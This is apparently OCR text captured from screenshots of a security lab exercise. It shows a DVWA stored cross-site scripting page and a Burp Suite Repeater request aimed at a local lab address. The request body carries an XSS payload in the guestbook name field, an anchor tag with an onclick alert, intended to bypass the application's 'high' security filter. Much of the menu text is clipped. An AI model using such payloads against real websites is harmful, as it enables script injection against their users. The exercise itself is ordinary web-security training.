 192.168.100.217/DVWA/vulnerabilities
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
ome
structions
etup / Reset DB
rute Force
ommand Injection
SRF
le Inclusion
le Upload
secure
QL Inje
QL Inje
eak Ses
SS (DO
SS (Reflected)
SS (Stored)
SP Bypass
Vulnerability: Stored Cross Sit
Name *
Message *
Sign Guestbook Clear Guestbook
Name: Message: hi
192.168.100.217
1
OK
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-
https://en.wikipedia.org/wiki/Cross-site_scripting
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Setti
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.100.217 HTTP/1
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://192.168.100.217
10 Connection: keep-alive
11 Referer: http://192.168.100.217/DVWA/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=9q90ojf4c46o7b4s3plaqajgbe; security=high
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 txtName=<a+onclick%3d"alert(1)">test</a>&mtxMessage=hi&btnSign=Sign+Guestbook
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Apr 2025 04:26:17 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT